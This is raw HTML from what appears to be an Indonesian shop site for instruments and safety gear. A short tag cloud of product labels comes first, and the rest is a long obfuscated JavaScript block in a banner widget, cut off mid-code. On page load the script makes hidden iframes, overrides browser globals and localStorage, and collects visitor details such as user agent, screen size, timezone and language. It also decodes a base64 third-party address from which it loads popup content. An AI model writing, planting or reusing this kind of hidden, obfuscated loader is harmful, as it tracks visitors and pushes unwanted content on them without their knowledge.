<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return 